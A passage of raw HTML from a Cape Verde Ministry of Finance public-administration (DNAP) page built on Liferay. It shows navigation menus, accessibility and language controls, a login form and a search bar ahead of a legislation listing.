id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768915283077"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768870913393" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768915283085"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_wdyk" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="fvzc" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"fvzc","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#fvzc"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("fvzc",new Component.default(context,"#fvzc"),destroyConfig);else Liferay.component("fvzc",new Component.default(context),destroyConfig)});else if(false)Liferay.component("fvzc",new Component.default(context,"#fvzc"),destroyConfig);else Liferay.component("fvzc",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Legislação Administrativa - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span 